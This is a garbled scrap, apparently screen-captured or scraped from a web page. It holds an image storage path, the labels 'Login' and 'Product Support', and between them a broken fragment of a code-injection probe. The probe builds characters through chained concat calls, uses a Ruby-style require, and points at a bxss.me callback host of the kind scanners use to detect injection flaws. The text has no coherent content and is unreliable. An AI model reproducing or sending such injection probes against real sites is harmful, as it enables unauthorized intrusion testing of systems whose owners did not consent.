
Login
oncat(101).concat(69).concat(99).concat(78)+(requir
wkjxeh2e7f0.bxss.me.”)[3].to_s)+”
Product Support